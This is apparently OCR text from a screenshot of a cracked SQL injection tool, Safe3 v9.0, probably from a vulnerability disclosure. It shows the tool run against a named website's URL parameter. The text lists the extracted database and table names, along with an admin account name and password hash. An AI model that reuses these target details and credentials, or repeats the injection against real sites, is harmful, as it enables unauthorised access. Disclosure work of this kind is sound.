 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.mayiyou.com/News/NewsList.aspx?Category=2 GET 浏览
类型 Customize 数据库 MSSQL 字段 0 索引 0 关键字 库名 MYY 列库
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
AUTH_USER UserNo UserName Password
AUTH_USER_GROUP UserName admin B0DE0FAF82A155B19C08392AD157AD4E
Password
www.wooyun.org